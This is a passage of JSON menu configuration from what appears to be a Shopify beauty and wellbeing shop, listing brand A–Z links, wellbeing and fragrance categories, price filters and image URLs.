Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush \u0026 Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"},"link":"https:\/\/www.southwilliamspa.com\/collections\/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/max-benjamin?_pos=1\u0026_psq=max+benjamin\u0026_ss=e\u0026_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins \u0026 Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Supplements\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain \u0026 Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation \u0026 Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles \u0026 Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-wellbeing?sort_by=best-selling\u0026filter.p.product_type=Candle\u0026filter.p.product_type=Candle+Refill\u0026filter.p.product_type=Diffuser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair \u0026 Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress \u0026 Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand \u0026 Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"\/pages\/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 